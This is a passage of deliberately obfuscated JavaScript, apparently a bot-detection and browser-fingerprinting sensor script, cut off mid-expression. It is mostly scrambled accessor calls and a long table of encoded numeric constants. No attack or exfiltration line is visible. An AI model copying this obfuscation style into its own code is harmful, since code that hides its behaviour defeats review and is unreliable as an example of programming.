Yg()[Pd(kJ)],'undefined')?Yg()[Pd(nJ)](NM,PS):Yg()[Pd(zn)].call(null,LF9,tX9));MB9=FK[n3(typeof GJ()[ZN(Jr)],'undefined')?GJ()[ZN(Zv)].call(null,hl,dG,lW):GJ()[ZN(cM)](sK9,NW(NW({})),MP)][Yg()[Pd(zz9)](gf,mJ)](xv(MB9,lB[F5]));}else{I49=Wv(I49,ng()[Jd(Zr)].apply(null,[BR,Zx]));MB9=FK[n3(typeof GJ()[ZN(Nm)],Wv([],[][[]]))?GJ()[ZN(Zv)](hl,KM,lW):GJ()[ZN(cM)](m2,LJ,sU)][Yg()[Pd(zz9)].call(null,gf,mJ)](xv(MB9,VK[qN()[sY(Pv)].apply(null,[Yk,JM,NW([]),zZ9,XY])]()));}}catch(hU9){DJ.splice(MN(R1c,vN),Infinity,Yc9);I49=Wv(I49,n3(typeof Yg()[Pd(rS)],'undefined')?Yg()[Pd(Q5)](H6,Ud):Yg()[Pd(zn)].apply(null,[QV9,UH]));MB9=FK[GJ()[ZN(Zv)](hl,XY,lW)][Yg()[Pd(zz9)].apply(null,[gf,mJ])](xv(MB9,lB[sx]));}jU9=NW(NW([]));}Fcc[JB()[jY(sx)](Et,ZY)](PJ()[pv(q5)](XH,S2),qj9);qj9(ng()[Jd(R99)].call(null,Hs,Xd));if(If(FK[RY()[Hm(Zv)].apply(null,[f0,Kp,lh,Q9])]._cf[PJ()[pv(Rt)](CF9,Zs)],YW)){for(var YQc=YW;pr(YQc,FK[RY()[Hm(Zv)].call(null,f0,lh,JY,Q9)]._cf[PJ()[pv(Rt)](CF9,Zs)]);YQc++){FK[RY()[Hm(Zv)](f0,f0,zn,Q9)].bmak[ng()[Jd(WP)](q5,Mm)](FK[RY()[Hm(Zv)].apply(null,[f0,LJ,Pv,Q9])]._cf[YQc]);}FK[RY()[Hm(Zv)](f0,J0,mq,Q9)]._cf=UB(dT,[ng()[Jd(Zv)](ll,hs),FK[RY()[Hm(Zv)].apply(null,[f0,S0,r3,Q9])].bmak[ng()[Jd(WP)](q5,Mm)]]);}else{var CH9;if(FK[n3(typeof JB()[jY(w5)],'undefined')?JB()[jY(S0)](C1,Vx):JB()[jY(r7)](Kz9,wn)][RY()[Hm(l89)].call(null,RN,Zs,zC,LD)])CH9=FK[JB()[jY(S0)].apply(null,[C1,Vx])][RY()[Hm(l89)](RN,NW(NW(YW)),zj,LD)];if(NW(CH9)){var GKc=FK[JB()[jY(S0)].apply(null,[C1,Vx])][GJ()[ZN(kv)](rB,rR,RA)](PJ()[pv(NR)].call(null,sn,GG));if(GKc[PJ()[pv(Rt)](CF9,Zs)])CH9=GKc[MN(GKc[Sx(typeof PJ()[pv(qw)],'undefined')?PJ()[pv(ZY)](O89,cS):PJ()[pv(Rt)](CF9,Zs)],vN)];}if(CH9[qN()[sY(jj)](Ll,ZY,NW(vN),BH,NM)]){var Ij9=CH9[qN()[sY(jj)].apply(null,[Ll,ZY,Xf,BH,cl])];var BVc=Ij9[GJ()[ZN(r3)].call(null,UC,XY,ln)](ng()[Jd(xG)].apply(null,[rR,Jv]));if(hj(BVc[n3(typeof PJ()[pv(jq)],Wv([],[][[]]))?PJ()[pv(Rt)].apply(null,[CF9,Zs]):PJ()[pv(ZY)](Ov,T7)],Rt))dXc=Ij9[GJ()[ZN(r3)].apply(null,[UC,NW({}),ln])](ng()[Jd(xG)](rR,Jv))[JB()[jY(Fn)](mQ9,ZG)](nl(Rt))[YW];if(dXc&&Sx(rl(dXc[PJ()[pv(Rt)](CF9,Zs)],lB[cM]),YW)){var Y1c=rk(jT,[dXc]);if(If(Y1c[PJ()[pv(Rt)].apply(null,[CF9,Zs])],ZY)){FK[RY()[Hm(Zv)](f0,Cv,N3,Q9)].bmak[GJ()[ZN(ZG)].apply(null,[Sw,nw,Xl])]._setFsp(Sx(Y1c[JB()[jY(YW)](EF9,Ux)](YW),PJ()[pv(YW)](bW,kv)));FK[RY()[Hm(Zv)](f0,sl,NM,Q9)].bmak[Sx(typeof GJ()[ZN(WP)],'undefined')?GJ()[ZN(cM)](kg,jj,AL9):GJ()[ZN(ZG)].apply(null,[Sw,NW(NW({})),Xl])]._setBm(Sx(Y1c[JB()[jY(YW)](EF9,Ux)](vN),PJ()[pv(YW)].apply(null,[bW,kv])));FK[n3(typeof RY()[Hm(wJ)],Wv([],[][[]]))?RY()[Hm(Zv)](f0,sx,IY,Q9):RY()[Hm(lM)](J0,NW([]),zY,kE9)].bmak[Sx(typeof GJ()[ZN(gj)],Wv([],[][[]]))?GJ()[ZN(cM)].call(null,FQ9,FJ,Os):GJ()[ZN(ZG)].call(null,Sw,Xf,Xl)]._setIpr(Sx(Y1c[JB()[jY(YW)](EF9,Ux)](ZY),PJ()[pv(YW)](bW,kv)));FK[RY()[Hm(Zv)].call(null,f0,b3,mq,Q9)].bmak[GJ()[ZN(ZG)].apply(null,[Sw,NW(NW([])),Xl])]._setAkid(Sx(Y1c[JB()[jY(YW)](EF9,Ux)](Rt),PJ()[pv(YW)].apply(null,[bW,kv])));if(If(Y1c[PJ()[pv(Rt)](CF9,Zs)],S0)){FK[RY()[Hm(Zv)](f0,NW(NW({})),jJ,Q9)].bmak[GJ()[ZN(ZG)](Sw,C2,Xl)]._enableBiometricEvent(Sx(Y1c[JB()[jY(YW)].apply(null,[EF9,Ux])](S0),PJ()[pv(YW)](bW,kv)));}if(If(Y1c[n3(typeof PJ()[pv(w5)],Wv('',[][[]]))?PJ()[pv(Rt)](CF9,Zs):PJ()[pv(ZY)](RX9,PQ9)],JM)){FK[RY()[Hm(Zv)].apply(null,[f0,rS,b5,Q9])].bmak[GJ()[ZN(ZG)](Sw,Jj,Xl)]._enableBiometricResearch(Sx(Y1c[JB()[jY(YW)](EF9,Ux)](JM),PJ()[pv(YW)](bW,kv)));}FK[RY()[Hm(Zv)].apply(null,[f0,Ax,NW(NW({})),Q9])].bmak[GJ()[ZN(ZG)](Sw,cf,Xl)]._fetchParams(NW(GE));FK[RY()[Hm(Zv)](f0,BR,UG,Q9)].bmak[GJ()[ZN(ZG)](Sw,t4,Xl)]._setAu(Ij9);}}}}try{var Uhc=DJ.length;var jdc=NW(NW(GE));if(NW(OVc)){try{I49=Wv(I49,Yg()[Pd(JY)].apply(null,[RN,SC]));var C0c=FK[JB()[jY(S0)].apply(null,[C1,Vx])][qN()[sY(nw)](x19,rq,Km,Mr,zY)](ng()[Jd(Dd)](Cv,cY));if(n3(C0c[RY()[Hm(lP)](Cf,NW(NW(YW)),vw,gs)],undefined)){I49=Wv(I49,Yg()[Pd(nJ)](NM,PS));MB9*=lB[zj];}else{I49=Wv(I49,ng()[Jd(Zr)].apply(null,[BR,Zx]));MB9*=Yq;}}catch(Hpc){DJ.splice(MN(Uhc,vN),Infinity,Yc9);I49=Wv(I49,Yg()[Pd(Q5)].apply(null,[H6,Ud]));MB9*=Yq;}OVc=NW(NW({}));}CKc(NW(NW([])));var zdc=UJ9();WFc();KZc=MN(UJ9(),zdc);FK[PJ()[pv(Vc9)].apply(null,[Yq,Zk])](function(){Z9c=vN;},Mt);}catch(bJc){DJ.splice(MN(Uhc,vN),Infinity,Yc9);}}DJ.pop();}break;}};var xNc=function(kbc){var GMc=0;for(var HEc=0;HEc<kbc["length"];HEc++){GMc=GMc+kbc["charCodeAt"](HEc);}return GMc;};function vxc(){Fz=GE+A1*qb+Mc*qb*qb,g9=gX+A1*qb+A1*qb*qb,Q6=CT+CT*qb+A1*qb*qb+qb*qb*qb,A8=GE+rI*qb,MZ=BO+rI*qb,dB=BO+CT*qb+gZ*qb*qb+qb*qb*qb,jX=gX+qb+qb*qb,OB=CT+GE*qb+Mc*qb*qb+qb*qb*qb,mb=ZQ+BO*qb+BO*qb*qb,tL=GE+GE*qb+CT*qb*qb,dL=gX+GE*qb+gX*qb*qb,Gt=Mc+rI*qb+CT*qb*qb+qb*qb*qb,fE=rI+gX*qb+WK*qb*qb,PB=gZ+A1*qb+qb*qb+qb*qb*qb,ZO=rI+CT*qb+qb*qb,M1=Mc+Mc*qb+qb*qb,zt=gX+CT*qb+BO*qb*qb+qb*qb*qb,XM=CT+WK*qb+GE*qb*qb+qb*qb*qb,Mx=gZ+CT*qb+rI*qb*qb+qb*qb*qb,kF=gX+BO*qb+A1*qb*qb,xF=gX+CT*qb+Mc*qb*qb,m1=ZQ+Mc*qb+CT*qb*qb,fL=ZQ+rI*qb+rI*qb*qb,sN=rI+BO*qb+gZ*qb*qb+qb*qb*qb,jc=BO+WK*qb+Mc*qb*qb,CB=gZ+GE*qb+GE*qb*qb+qb*qb*qb,DW=A1+qb+BO*qb*qb+qb*qb*qb,nT=CT+gZ*qb+GE*qb*qb+qb*qb*qb,sK=BO+gX*qb,LX=WK+gZ*qb,mI=CT+Mc*qb+CT*qb*qb,HI=BO+gZ*qb+A1*qb*qb,sb=gZ+GE*qb+qb*qb+qb*qb*qb,B9=gX+Mc*qb+WK*qb*qb,I9=gZ+WK*qb,Kb=rI+A1*qb+gZ*qb*qb+qb*qb*qb,LI=CT+rI*qb+rI*qb*qb,F9=gZ+GE*qb+BO*qb*qb,dT=rI+Mc*qb,mh=CT+gZ*qb+BO*qb*qb,Cg=GE+CT*qb+qb*qb+qb*qb*qb,Sm=GE+rI*qb+CT*qb*qb+qb*qb*qb,Eh=Mc+A1*qb+A1*qb*qb,vt=gZ+rI*qb+WK*qb*qb+qb*qb*qb,TB=ZQ+CT*qb+GE*qb*qb+qb*qb*qb,K3=WK+CT*qb+A1*qb*qb+qb*qb*qb,KC=Mc+A1*qb+qb*qb+qb*qb*qb,G9=rI+gX*qb+gX*qb*qb,Ez=GE+Mc*qb,kE=GE+WK*qb,CN=rI+gZ*qb+GE*qb*qb+qb*qb*qb,DK=Mc+qb+WK*qb*qb,fd=BO+qb+CT*qb*qb+qb*qb*qb,tt=A1+GE*qb+gZ*qb*qb+qb*qb*qb,sE=CT+BO*qb+rI*qb*qb,lY=gX+gZ*qb+A1*qb*qb+qb*qb*qb,t9=gX+rI*qb+gZ*qb*qb,bg=gZ+rI*qb+gZ*qb*qb+qb*qb*qb,PN=gZ+gX*qb+Mc*qb*qb+qb*qb*qb,ST=BO+BO*qb+WK*qb*qb,L9=A1+rI*qb+GE*qb*qb+qb*qb*qb,nQ=Mc+qb+gZ*qb*qb,fY=gZ+rI*qb+A1*qb*qb+qb*qb*qb,xC=WK+rI*qb+GE*qb*qb+qb*qb*qb,KX=WK+A1*qb+Mc*qb*qb+qb*qb*qb,tI=Mc+GE*qb+gZ*qb*qb,pC=GE+WK*qb+WK*qb*qb+qb*qb*qb,O0=gX+WK*qb+CT*qb*qb+qb*qb*qb,Wc=CT+A1*qb+rI*qb*qb,JX=gZ+qb+WK*qb*qb,wp=Mc+BO*qb+gZ*qb*qb+qb*qb*qb,N=WK+qb+qb*qb,tw=gZ+CT*qb+qb*qb+qb*qb*qb,Sd=GE+gX*qb+WK*qb*qb+qb*qb*qb,gF=WK+WK*qb+WK*qb*qb,Rm=gX+CT*qb+rI*qb*qb+qb*qb*qb,jL=rI+GE*qb+WK*qb*qb,WE=gX+gX*qb+A1*qb*qb,PT=ZQ+A1*qb+A1*qb*qb,EK=CT+A1*qb+A1*qb*qb,ZB=gX+gZ*qb+qb*qb+qb*qb*qb,PM=BO+GE*qb+BO*qb*qb+qb*qb*qb,Nb=A1+rI*qb+rI*qb*qb,Sz=GE+A1*qb+WK*qb*qb,bw=WK+BO*qb+Mc*qb*qb+qb*qb*qb,Ft=Mc+rI*qb+qb*qb+qb*qb*qb,hO=CT+GE*qb+rI*qb*qb,bp=gX+Mc*qb+gZ*qb*qb+qb*qb*qb,HB=WK+CT*qb+GE*qb*qb+qb*qb*qb,LK=CT+A1*qb+WK*qb*qb,Op=WK+CT*qb+gZ*qb*qb+qb*qb*qb,N9=A1+rI*qb+gZ*qb*qb,cc=CT+GE*qb+CT*qb*qb,Rx=rI+CT*qb+Mc*qb*qb+qb*qb*qb,OQ=WK+gX*qb+A1*qb*qb,WY=Mc+GE*qb+gZ*qb*qb+qb*qb*qb,vY=CT+qb+WK*qb*qb+qb*qb*qb,IN=gX+Mc*qb+WK*qb*qb+qb*qb*qb,UE=gZ+qb+qb*qb,rx=BO+WK*qb+qb*qb+qb*qb*qb,Rc=A1+WK*qb+qb*qb,CF=A1+CT*qb+A1*qb*qb,zX=Mc+WK*qb+Mc*qb*qb,mm=rI+CT*qb+GE*qb*qb+qb*qb*qb,Xd=gZ+CT*qb+GE*qb*qb+qb*qb*qb,D1=ZQ+qb+qb*qb,Bx=ZQ+WK*qb+qb*qb+qb*qb*qb,Mh=rI+BO*qb+rI*qb*qb,qv=BO+WK*qb+gZ*qb*qb+qb*qb*qb,sW=gX+Mc*qb+Mc*qb*qb+qb*qb*qb,Vz=gX+Mc*qb,Rh=A1+CT*qb+Mc*qb*qb,J=Mc+qb,Tz=rI+qb+qb*qb,Q0=WK+WK*qb+rI*qb*qb+qb*qb*qb,HL=A1+GE*qb+WK*qb*qb,vF=CT+A1*qb+rI*qb*qb+qb*qb*qb,BE=gZ+GE*qb+gZ*qb*qb+qb*qb*qb,ct=A1+qb+GE*qb*qb+qb*qb*qb,Fb=GE+BO*qb+A1*qb*qb,YT=gZ+WK*qb+WK*qb*qb,QT=Mc+BO*qb+BO*qb*qb,Um=BO+rI*qb+BO*qb*qb+qb*qb*qb,xb=Mc+gZ*qb+gZ*qb*qb+qb*qb*qb,xM=ZQ+BO*qb+Mc*qb*qb+qb*qb*qb,jp=BO+CT*qb+GE*qb*qb+qb*qb*qb,zZ=gZ+BO*qb+Mc*qb*qb,v6=CT+GE*qb+rI*qb*qb+qb*qb*qb,C8=ZQ+GE*qb+gZ*qb*qb,Hw=Mc+CT*qb+gZ*qb*qb+qb*qb*qb,q6=BO+qb+gZ*qb*qb+qb*qb*qb,tM=BO+Mc*qb+gZ*qb*qb+qb*qb*qb,wL=GE+Mc*qb+GE*qb*qb+qb*qb*qb,nd=gZ+A1*qb+Mc*qb*qb+qb*qb*qb,DF=WK+gZ*qb+Mc*qb*qb,NF=ZQ+gZ*qb+BO*qb*qb,ZF=A1+GE*qb+BO*qb*qb,dQ=ZQ+A1*qb+WK*qb*qb,cZ=gX+Mc*qb+rI*qb*qb,UW=A1+WK*qb+rI*qb*qb+qb*qb*qb,gg=A1+BO*qb+GE*qb*qb+qb*qb*qb,OC=Mc+gX*qb+Mc*qb*qb+qb*qb*qb,CC=rI+qb+qb*qb+qb*qb*qb,EQ=gX+GE*qb+BO*qb*qb,kB=GE+gZ*qb+CT*qb*qb+qb*qb*qb,Ld=BO+CT*qb+Mc*qb*qb+qb*qb*qb,P=A1+rI*qb,Yp=GE+gX*qb+GE*qb*qb+qb*qb*qb,Bh=GE+gZ*qb,TY=gX+rI*qb+qb*qb+qb*qb*qb,P9=WK+Mc*qb+WK*qb*qb,X8=rI+BO*qb+BO*qb*qb,jW=gX+BO*qb+A1*qb*qb+qb*qb*qb,wm=Mc+CT*qb+GE*qb*qb+qb*qb*qb,vZ=rI+rI*qb+WK*qb*qb,fF=gZ+rI*qb+gZ*qb*qb,n1=A1+gX*qb,bM=ZQ+A1*qb+Mc*qb*qb+qb*qb*qb,tN=ZQ+gX*qb+GE*qb*qb+qb*qb*qb,TW=A1+WK*qb+Mc*qb*qb+qb*qb*qb,Ap=gX+CT*qb+Mc*qb*qb+qb*qb*qb,Nc=A1+rI*qb+Mc*qb*qb,FZ=gX+gX*qb+gZ*qb*qb,BJ=WK+qb+BO*qb*qb+qb*qb*qb,md=ZQ+gZ*qb+qb*qb+qb*qb*qb,WC=rI+Mc*qb+A1*qb*qb+qb*qb*qb,FB=rI+A1*qb+CT*qb*qb+qb*qb*qb,LN=A1+BO*qb+A1*qb*qb+qb*qb*qb,qQ=gX+WK*qb+Mc*qb*qb,Hc=A1+Mc*qb+Mc*qb*qb+qb*qb*qb,Z1=WK+A1*qb+qb*qb,T6=gX+Mc*qb+qb*qb+qb*qb*qb,rL=rI+gX*qb+gZ*qb*qb,vM=BO+WK*qb+Mc*qb*qb+qb*qb*qb,PK=gX+WK*qb+WK*qb*qb,RC=CT+gZ*qb+gZ*qb*qb+qb*qb*qb,EL=CT+WK*qb+A1*qb*qb,Lm=BO+Mc*qb+WK*qb*qb+qb*qb*qb,JO=gZ+GE*qb+Mc*qb*qb,PZ=gX+WK*qb+gZ*qb*qb,zO=A1+A1*qb+BO*qb*qb,TE=Mc+Mc*qb+BO*qb*qb,bY=A1+qb+qb*qb+qb*qb*qb,C1=CT+A1*qb+GE*qb*qb+qb*qb*qb,k3=CT+rI*qb+GE*qb*qb+qb*qb*qb,Gv=gX+WK*qb+WK*qb*qb+qb*qb*qb,Yz=A1+qb+WK*qb*qb,BL=GE+gX*qb+Mc*qb*qb,U3=GE+BO*qb+gZ*qb*qb+qb*qb*qb,Q9=A1+A1*qb+qb*qb+qb*qb*qb,zT=gZ+qb+A1*qb*qb,Dt=gZ+rI*qb+rI*qb*qb+qb*qb*qb,YE=gZ+gZ*qb+gZ*qb*qb,WW=BO+rI*qb+CT*qb*qb+qb*qb*qb,Qm=Mc+GE*qb+rI*qb*qb+qb*qb*qb,gc=A1+gX*qb+A1*qb*qb,dJ=rI+CT*qb+qb*qb+qb*qb*qb,v9=Mc+CT*qb+Mc*qb*qb,OO=rI+gX*qb+BO*qb*qb,MO=gX+GE*qb+gZ*qb*qb,c6=WK+WK*qb+GE*qb*qb+qb*qb*qb,DB=gZ+A1*qb+A1*qb*qb+qb*qb*qb,vX=CT+CT*qb+A1*qb*qb,Kh=gZ+CT*qb+gZ*qb*qb,Lb=gZ+qb,tm=rI+gX*qb+gZ*qb*qb+qb*qb*qb,DN=GE+A1*qb+GE*qb*qb+qb*qb*qb,LO=WK+rI*qb+gX*qb*qb,b0=ZQ+Mc*qb+A1*qb*qb+qb*qb*qb,jK=A1+qb+A1*qb*qb,G=ZQ+Mc*qb,wN=WK+qb+CT*qb*qb+qb*qb*qb,YZ=rI+Mc*qb+rI*qb*qb,wZ=CT+gX*qb+qb*qb,VF=rI+CT*qb+WK*qb*qb,jM=gX+qb+qb*qb+qb*qb*qb,q0=CT+A1*qb+Mc*qb*qb+qb*qb*qb,NY=Mc+WK*qb+qb*qb+qb*qb*qb,VZ=BO+rI*qb+BO*qb*qb,dY=A1+A1*qb+GE*qb*qb+qb*qb*qb,F3=CT+GE*qb+A1*qb*qb+qb*qb*qb,N0=Mc+WK*qb+rI*qb*qb+qb*qb*qb,H9=WK+gX*qb+gZ*qb*qb+qb*qb*qb,f6=ZQ+gZ*qb+rI*qb*qb+qb*qb*qb,G1=BO+gZ*qb,YC=CT+BO*qb+qb*qb+qb*qb*qb,bc=GE+Mc*qb+gZ*qb*qb,zE=CT+gX*qb,xJ=gX+GE*qb+CT*qb*qb+qb*qb*qb,l3=ZQ+gZ*qb+CT*qb*qb+qb*qb*qb,Yv=gX+BO*qb+gZ*qb*qb+qb*qb*qb,Bv=ZQ+rI*qb+rI*qb*qb+qb*qb*qb,dz=A1+GE*qb+gZ*qb*qb,Xh=A1+qb,IJ=CT+rI*qb+Mc*qb*qb+qb*qb*qb,rN=BO+gZ*qb+GE*qb*qb+qb*qb*qb,zx=ZQ+BO*qb+gZ*qb*qb+qb*qb*qb,nF=WK+Mc*qb+Mc*qb*qb,mC=rI+A1*qb+qb*qb+qb*qb*qb,cI=WK+A1*qb+WK*qb*qb,Ox=rI+GE*qb+A1*qb*qb+qb*qb*qb,SF=A1+A1*qb+gZ*qb*qb+qb*qb*qb,Vd=ZQ+GE*qb+WK*qb*qb+qb*qb*qb,AZ=BO+qb+qb*qb,fW=WK+gX*qb+Mc*qb*qb+qb*qb*qb,Mm=WK+qb+gZ*qb*qb+qb*qb*qb,jO=gZ+gZ*qb,E3=gX+CT*qb+gZ*qb*qb+qb*qb*qb,FM=Mc+gX*qb+gZ*qb*qb+qb*qb*qb,Ch=ZQ+A1*qb+Mc*qb*qb,bE=CT+qb+BO*qb*qb,bW=ZQ+WK*qb+Mc*qb*qb+qb*qb*qb,Z0=GE+CT*qb+GE*qb*qb+qb*qb*qb,bO=ZQ+WK*qb,Ww=CT+Mc*qb+A1*qb*qb+qb*qb*qb,k8=Mc+A1*qb,jw=WK+Mc*qb+qb*qb+qb*qb*qb,wv=Mc+GE*qb+qb*qb+qb*qb*qb,Zb=rI+qb+WK*qb*qb,T0=gX+rI*qb+gZ*qb*qb+qb*qb*qb,wX=rI+A1*qb+WK*qb*qb,BN=BO+GE*qb+Mc*qb*qb+qb*qb*qb,fZ=BO+rI*qb+A1*qb*qb,WJ=gZ+CT*qb+BO*qb*qb+qb*qb*qb,Y0=A1+GE*qb+rI*qb*qb+qb*qb*qb,Tt=WK+GE*qb+GE*qb*qb+qb*qb*qb,ZK=GE+rI*qb+qb*qb,OK=WK+WK*qb,nt=CT+CT*qb+gZ*qb*qb+qb*qb*qb,GT=CT+CT*qb,pF=A1+qb+BO*qb*qb,wM=GE+gZ*qb+GE*qb*qb+qb*qb*qb,zg=ZQ+A1*qb+WK*qb*qb+qb*qb*qb,lL=gX+rI*qb+A1*qb*qb,Qp=ZQ+BO*qb+A1*qb*qb+qb*qb*qb,fI=gZ+rI*qb,GC=Mc+CT*qb+A1*qb*qb+qb*qb*qb,RM=rI+Mc*qb+WK*qb*qb+qb*qb*qb,k6=CT+gX*qb+A1*qb*qb+qb*qb*qb,rd=gZ+Mc*qb+GE*qb*qb+qb*qb*qb,dw=A1+CT*qb+Mc*qb*qb+qb*qb*qb,nb=GE+A1*qb+rI*qb*qb,AE=BO+rI*qb+rI*qb*qb,dv=WK+GE*qb+WK*qb*qb+qb*qb*qb,Iz=WK+rI*qb+BO*qb*qb,CI=CT+Mc*qb+GE*qb*qb+qb*qb*qb,Qw=BO+GE*qb+qb*qb+qb*qb*qb,zB=BO+BO*qb+Mc*qb*qb+qb*qb*qb,fB=GE+WK*qb+Mc*qb*qb+qb*qb*qb,sm=gX+CT*qb+qb*qb+qb*qb*qb,SZ=gZ+qb+Mc*qb*qb,QK=ZQ+WK*qb+A1*qb*qb,kz=CT+Mc*qb+A1*qb*qb,DI=BO+WK*qb+gZ*qb*qb,rY=GE+A1*qb+WK*qb*qb+qb*qb*qb,vv=WK+qb+rI*qb*qb+qb*qb*qb,kN=Mc+gX*qb+qb*qb+qb*qb*qb,s8=rI+gX*qb,LB=gX+BO*qb+qb*qb+qb*qb*qb,Lx=GE+GE*qb+A1*qb*qb+qb*qb*qb,r9=gX+Mc*qb+qb*qb,vI=gZ+BO*qb+A1*qb*qb,FT=A1+CT*qb+gZ*qb*qb+qb*qb*qb,Kd=ZQ+GE*qb+rI*qb*qb+qb*qb*qb,Uz=A1+WK*qb+rI*qb*qb,Uh=A1+Mc*qb+A1*qb*qb+qb*qb*qb,bm=BO+BO*qb+WK*qb*qb+qb*qb*qb,QB=rI+CT*qb+BO*qb*qb+qb*qb*qb,S9=gZ+Mc*qb+Mc*qb*qb,HQ=A1+A1*qb+Mc*qb*qb,Fm=A1+qb+CT*qb*qb+qb*qb*qb,zM=CT+gZ*qb+rI*qb*qb+qb*qb*qb,gb=CT+GE*qb+WK*qb*qb,x3=ZQ+gX*qb+gZ*qb*qb+qb*qb*qb,QC=ZQ+CT*qb+A1*qb*qb+qb*qb*qb,HN=BO+WK*qb+GE*qb*qb+qb*qb*qb,D0=CT+A1*qb+BO*qb*qb+qb*qb*qb,qI=gX+A1*qb+gZ*qb*qb,Nt=rI+BO*qb+qb*qb+qb*qb*qb,PO=GE+Mc*qb+WK*qb*qb,fN=CT+A1*qb+gZ*qb*qb+qb*qb*qb,K0=gX+WK*qb+GE*qb*qb+qb*qb*qb,lt=gX+rI*qb+WK*qb*qb+qb*qb*qb,Tg=BO+gX*qb+gZ*qb*qb+qb*qb*qb,rv=GE+rI*qb+rI*qb*qb+qb*qb*qb,rJ=CT+qb+qb*qb+qb*qb*qb,lm=gX+A1*qb+A1*qb*qb+qb*qb*qb,tv=rI+rI*qb+WK*qb*qb+qb*qb*qb,Mv=gZ+gZ*qb+Mc*qb*qb+qb*qb*qb,N6=rI+gZ*qb+A1*qb*qb+qb*qb*qb,NQ=A1+gZ*qb+Mc*qb*qb,A=BO+rI*qb+GE*qb*qb+qb*qb*qb,mY=WK+rI*qb+gZ*qb*qb+qb*qb*qb,SM=ZQ+rI*qb+qb*qb+qb*qb*qb,CZ=CT+qb,vm=CT+WK*qb+gZ*qb*qb+qb*qb*qb,xw=ZQ+BO*qb+qb*qb+qb*qb*qb,fx=GE+qb+WK*qb*qb+qb*qb*qb,CW=ZQ+WK*qb+GE*qb*qb+qb*qb*qb,Xb=CT+BO*qb+A1*qb*qb,q8=rI+Mc*qb+Mc*qb*qb,vQ=gZ+qb+rI*qb*qb,Cw=GE+WK*qb+GE*qb*qb+qb*qb*qb,nN=rI+WK*qb+qb*qb+qb*qb*qb,P6=gZ+WK*qb+Mc*qb*qb+qb*qb*qb,Kw=ZQ+gX*qb+BO*qb*qb+qb*qb*qb,m6=gZ+gZ*qb+GE*qb*qb+qb*qb*qb,sh=BO+GE*qb+rI*qb*qb+qb*qb*qb,F6=Mc+Mc*qb+BO*qb*qb+qb*qb*qb,mO=GE+qb+WK*qb*qb,Ow=WK+rI*qb+Mc*qb*qb+qb*qb*qb,hT=ZQ+CT*qb,hZ=gX+CT*qb+WK*qb*qb+qb*qb*qb,bK=gZ+A1*qb+qb*qb,IF=WK+gX*qb+BO*qb*qb,LY=GE+rI*qb+qb*qb+qb*qb*qb,jQ=ZQ+A1*qb+BO*qb*qb+qb*qb*qb,d9=Mc+Mc*qb+GE*qb*qb+qb*qb*qb,QF=ZQ+CT*qb+rI*qb*qb+qb*qb*qb,cv=BO+BO*qb+GE*qb*qb+qb*qb*qb,vp=GE+gX*qb+gZ*qb*qb+qb*qb*qb,Pm=BO+gX*qb+GE*qb*qb+qb*qb*qb,lx=BO+GE*qb+GE*qb*qb+qb*qb*qb,TC=A1+CT*qb+WK*qb*qb+qb*qb*qb,I=Mc+gX*qb+Mc*qb*qb,Gx=Mc+BO*qb+CT*qb*qb+qb*qb*qb,pb=CT+Mc*qb,cW=BO+GE*qb+A1*qb*qb+qb*qb*qb,c3=ZQ+qb+BO*qb*qb+qb*qb*qb,b6=GE+Mc*qb+A1*qb*qb+qb*qb*qb,vK=gX+rI*qb,QW=CT+BO*qb+GE*qb*qb+qb*qb*qb,AQ=Mc+A1*qb+qb*qb,m3=WK+GE*qb+rI*qb*qb+qb*qb*qb,TL=ZQ+Mc*qb+rI*qb*qb+qb*qb*qb,sp=gX+WK*qb+Mc*qb*qb+qb*qb*qb,AT=BO+WK*qb+A1*qb*qb,tB=Mc+A1*qb+gZ*qb*qb+qb*qb*qb,V8=Mc+gX*qb+BO*qb*qb,lI=A1+CT*qb+qb*qb+qb*qb*qb,EO=CT+qb+Mc*qb*qb,jv=ZQ+A1*qb+GE*qb*qb+qb*qb*qb,XT=Mc+rI*qb+qb*qb,FW=ZQ+BO*qb+BO*qb*qb+qb*qb*qb,DO=Mc+WK*qb,rW=WK+gZ*qb+rI*qb*qb+qb*qb*qb,RB=Mc+gX*qb+GE*qb*qb+qb*qb*qb,x9=BO+Mc*qb+Mc*qb*qb,rc=GE+GE*qb+Mc*qb*qb,tg=A1+rI*qb+rI*qb*qb+qb*qb*qb,V=BO+WK*qb+WK*qb*qb,g6=gZ+gZ*qb+gZ*qb*qb+qb*qb*qb,U8=gX+gX*qb+rI*qb*qb+qb*qb*qb,dM=CT+BO*qb+gZ*qb*qb+qb*qb*qb,RQ=CT+gZ*qb+rI*qb*qb,kX=rI+rI*qb,rC=gZ+GE*qb+rI*qb*qb+qb*qb*qb,Hx=GE+gX*qb+Mc*qb*qb+qb*qb*qb,w6=CT+gZ*qb+gX*qb*qb+qb*qb*qb,N8=CT+rI*qb+gZ*qb*qb,jN=rI+BO*qb+GE*qb*qb+qb*qb*qb,Oc=gZ+Mc*qb,Y3=BO+A1*qb+Mc*qb*qb+qb*qb*qb,zv=CT+qb+gZ*qb*qb+qb*qb*qb,pB=ZQ+A1*qb+qb*qb+qb*qb*qb,sF=GE+GE*qb+A1*qb*qb,CK=CT+rI*qb+qb*qb,Fp=A1+rI*qb+Mc*qb*qb+qb*qb*qb,f3=GE+CT*qb+WK*qb*qb+qb*qb*qb,Jv=CT+CT*qb+qb*qb+qb*qb*qb,IC=A1+gZ*qb+BO*qb*qb+qb*qb*qb,AI=Mc+GE*qb+Mc*qb*qb,Rg=GE+qb+GE*qb*qb+qb*qb*qb,pw=A1+BO*qb+WK*qb*qb+qb*qb*qb,j0=CT+gX*qb+gZ*qb*qb+qb*qb*qb,gC=gZ+BO*qb+BO*qb*qb+qb*qb*qb,Dw=CT+A1*qb+qb*qb+qb*qb*qb,B6=gZ+A1*qb+gZ*qb*qb+qb*qb*qb,QJ=Mc+Mc*qb+WK*qb*qb+qb*qb*qb,KQ=CT+WK*qb,RZ=gX+qb+Mc*qb*qb,cw=A1+Mc*qb+gZ*qb*qb+qb*qb*qb,DQ=WK+gZ*qb+A1*qb*qb,U9=A1+Mc*qb+gZ*qb*qb,pJ=A1+CT*qb+GE*qb*qb+qb*qb*qb,bv=gX+Mc*qb+rI*qb*qb+qb*qb*qb,zQ=WK+Mc*qb+rI*qb*qb,sw=A1+WK*qb+qb*qb+qb*qb*qb,qh=Mc+CT*qb+qb*qb+qb*qb*qb,T1=BO+GE*qb+qb*qb,f9=GE+WK*qb+Mc*qb*qb,lz=gX+BO*qb+GE*qb*qb+qb*qb*qb,bT=gX+A1*qb+rI*qb*qb,E6=gZ+BO*qb+rI*qb*qb+qb*qb*qb,nE=CT+Mc*qb+gZ*qb*qb,rB=A1+qb+M